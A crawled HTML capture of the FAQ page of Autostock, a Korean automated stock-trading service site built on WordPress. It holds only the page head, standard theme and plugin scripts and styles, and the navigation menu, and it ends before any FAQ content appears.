

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autostock.co.kr/%EC%9E%90%EC%A3%BC%EB%AC%BB%EB%8A%94%EC%A7%88%EB%AC%B8/?pageid=1&mod=list
body_size: 12235
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="서버저장 주식자동매매로 매매타이밍의 스트레스에서 해방되세요." />
<meta property="og:type" content="website">
<meta property="og:title" content="> | 자주 묻는 질문">
<meta property="og:description" content="Autostock">


<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://autostock.co.kr/xmlrpc.php">

<title>자주 묻는 질문 &#8211; Autostock</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WordPress KBoard plugin 5.3.2 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://autostock.co.kr/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="Autostock &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.3.2 - http://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Autostock &raquo; 피드" href="https://autostock.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autostock &raquo; 댓글 피드" href="https://autostock.co.kr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autostock.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://autostock.co.kr/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://autostock.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='collapscore-css-css'  href='https://autostock.co.kr/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://autostock.co.kr/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%7CRaleway%3A400%2C500%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://autostock.co.kr/wp-content/themes/sydney/style.css?ver=20170321' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(247,247,247,0.9);}
.site-header.float-header {padding:20px 0;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.header-wrap .col-md-4, .header-wrap .col-md-8 { width: 100%; text-align: center;}
#mainnav { float: none;}
#mainnav li { float: none; display: inline-block;}
#mainnav ul ul li { display: block; text-align: left; float:left;}
.site-logo, .header-wrap .col-md-4 { margin-bottom: 15px; }
.btn-menu { margin: 0 auto; float: none; }
.header-wrap .container > .row { display: block; }
.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#117ae5}
.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#117ae5}
.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#117ae5}
.site-header.float-header { background-color:rgba(247,247,247,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#f7f7f7;}}
.site-title a, .site-title a:hover { color:#0066bf}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#0a0a0a}
#mainnav .sub-menu li a { color:#0a0a0a}
#mainnav .sub-menu li a { background:#dce4ef}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#f7f7f7}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#0a0a0a}
.btn-menu { color:#ffffff}
#mainnav ul li a:hover { color:#d65050}
.site-footer { background-color:#f7f7f7}
.site-footer,.site-footer a { color:#0a0a0a}
.overlay { background-color:#000000}
.page-wrap { padding-top:0px;}
.page-wrap { padding-bottom:0px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='https://autostock.co.kr/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://autostock.co.kr/wp-content/themes/sydney/css/ie9.css?ver=6.0.11' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='msl-main-css'  href='https://autostock.co.kr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://autostock.co.kr/wp-content/uploads/master-slider/custom.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='https://autostock.co.kr/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='https://autostock.co.kr/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://autostock.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=5.3.2' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://autostock.co.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-default-css'  href='https://autostock.co.kr/wp-content/plugins/kboard/skin/default/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-faq-css'  href='https://autostock.co.kr/wp-content/plugins/kboard/skin/faq/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-contact-form-css'  href='https://autostock.co.kr/wp-content/plugins/kboard/skin/contact-form/style.css?ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://autostock.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autostock.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autostock.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://autostock.co.kr/wp-json/wp/v2/pages/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autostock.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autostock.co.kr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://autostock.co.kr/%ec%9e%90%ec%a3%bc%eb%ac%bb%eb%8a%94%ec%a7%88%eb%ac%b8/" />
<link rel='shortlink' href='https://autostock.co.kr/?p=345' />
<link rel="alternate" type="application/json+oembed" href="https://autostock.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostock.co.kr%2F%25ec%259e%2590%25ec%25a3%25bc%25eb%25ac%25bb%25eb%258a%2594%25ec%25a7%2588%25eb%25ac%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://autostock.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostock.co.kr%2F%25ec%259e%2590%25ec%25a3%25bc%25eb%25ac%25bb%25eb%258a%2594%25ec%25a7%2588%25eb%25ac%25b8%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://autostock.co.kr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://autostock.co.kr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="icon" href="https://autostock.co.kr/wp-content/uploads/2017/07/a_icon.png" sizes="32x32" />
<link rel="icon" href="https://autostock.co.kr/wp-content/uploads/2017/07/a_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autostock.co.kr/wp-content/uploads/2017/07/a_icon.png" />
<meta name="msapplication-TileImage" content="https://autostock.co.kr/wp-content/uploads/2017/07/a_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-2379 #wprmenu_bar { display: none; }

@media screen and (max-width:700px) {
	div.wpforms-container-full, div.wpforms-container-full .wpforms-form * {
		font-size: 13px !important;
	}
}		</style>
		</head>

<body class="page-template page-template-page-templates page-template-page_fullwidth page-template-page-templatespage_fullwidth-php page page-id-345 _masterslider _ms_version_3.8.1">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<h1 class="site-title"><a href="https://autostock.co.kr/" rel="home">Autostock</a></h1>
					<h2 class="site-description"></h2>	        
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-%ec%83%81%eb%8b%a8-%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%83%81%eb%8b%a8-%eb%a9%94%eb%89%b4" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://autostock.co.kr">홈</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237"><a href="#">회사소개</a>
<ul class="sub-menu">
	<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://autostock.co.kr/%ed%9a%8c%ec%82%ac%ea%b0%9c%ec%9a%94/">회사개요</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://autostock.co.kr/%ed%9a%8c%ec%82%ac%ec%97%b0%ed%98%81/">회사연혁</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://autostock.co.kr/%ed%98%91%eb%a0%a5%ed%9a%8c%ec%82%ac/">협력회사</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://autostock.co.kr/%ec%a7%88%eb%ac%b8/">CONTACT US</a></li>
</ul>
</li>
<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://autostock.co.kr/%ec%84%9c%eb%b9%84%ec%8a%a4%ea%b0%9c%ec%9a%94/">서비스 개요</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276"><a href="#">주문종류</a>
<ul class="sub-menu">
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://autostock.co.kr/%eb%b0%98%eb%b3%b5%ec%a3%bc%eb%ac%b8/">반복주문</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://autostock.co.kr/%eb%b6%84%ed%95%a0%ec%a3%bc%eb%ac%b8/">분할주문</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://autostock.co.kr/%ec%b0%a8%ec%9d%b5%ec%a3%bc%eb%ac%b8/">차익주문</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://autostock.co.kr/%ec%97%b0%ec%86%8d%ec%a3%bc%eb%ac%b8/">연속주문</a></li>
</ul>
</li>
<li id="menu-item-1996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1996"><a href="#">자동매매 관리요령</a>
<ul class="sub-menu">
	<li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1999"><a href="#">주문상태관리</a>
	<ul class="sub-menu">
		<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://autostock.co.kr/%ec%97%b0%ec%86%8d%ec%a3%bc%eb%ac%b8%ec%83%81%ed%83%9c%ea%b4%80%eb%a6%ac/">연속주문상태관리</a></li>
		<li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="https://autostock.co.kr/%ea%b8%b0%ed%83%80%ec%a3%bc%eb%ac%b8%ec%83%81%ed%83%9c%ea%b4%80%eb%a6%ac/">기타주문상태관리</a></li>
	</ul>
</li>
	<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2016"><a href="#">매매조건변경</a>
	<ul class="sub-menu">
		<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://autostock.co.kr/%eb%a7%a4%eb%a7%a4%ed%85%8c%ec%9d%b4%eb%b8%94%ed%8e%b8%ec%a7%91/">매매테이블 편집</a></li>
		<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://autostock.co.kr/%ec%a3%bc%eb%ac%b8%ec%9a%b0%ec%84%a0%ec%88%9c%ec%9c%84%eb%b3%80%ea%b2%bd/">주문우선순위 변경</a></li>
		<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://autostock.co.kr/%ec%9e%94%ea%b3%a0%ea%b4%80%eb%a6%ac/">잔고/목표수익률 변경</a></li>
	</ul>
</li>
	<li id="menu-item-2096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2096"><a href="#">내역조회</a>
	<ul class="sub-menu">
		<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://autostock.co.kr/%ec%b2%b4%ea%b2%b0%eb%82%b4%ec%97%ad%ec%a1%b0%ed%9a%8c/">주문체결내역 조회</a></li>
		<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://autostock.co.kr/%ec%97%b0%ec%86%8d%ec%a3%bc%eb%ac%b8%ec%a1%b0%ea%b1%b4%ec%a1%b0%ed%9a%8c/">연속주문조건 조회</a></li>
		<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://autostock.co.kr/%eb%af%b8%ec%b2%98%eb%a6%ac%ec%82%ac%ec%9c%a0/">주문거부사유 조회</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://autostock.co.kr/%ed%95%9c%ea%b5%ad%ed%88%ac%ec%9e%90%ec%a6%9d%ea%b6%8c/">한국투자증권 오토스탁 서비스</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-67"><a href="#">투자자코너</a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://autostock.co.kr/%ed%88%ac%ec%9e%90%ed%9b%84%ea%b8%b0/">투자후기</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-345 current_page_item menu-item-348"><a href="https://autostock.co.kr/%ec%9e%90%ec%a3%bc%eb%ac%bb%eb%8a%94%ec%a7%88%eb%ac%b8/" aria-current="page">자주 묻는 질문</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://autostock.co.kr/%ec%a7%88%eb%ac%b8%ea%b3%bc-%eb%8b%b5/">질문과 답</a></li>
</ul>
</li>
<li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="https://autostock.co.kr/wp-login.php">로그인</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://autostock.co.kr/wp-login.php?action=logout">로그아웃</a>
<ul class="sub-menu">
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://autostock.co.kr/%ed%9a%8c%ec%9b%90%ed%83%88%ed%87%b4/">회원 탈퇴</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://autostock.co.kr/wp-admin/profile.php">내정보 수정</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="" width="1920" alt="Autostock" title="Autostock">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	



	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-345" class="post-345 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="title-post entry-title">자주 묻는 질문</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pl-345"  class="panel-layout" >
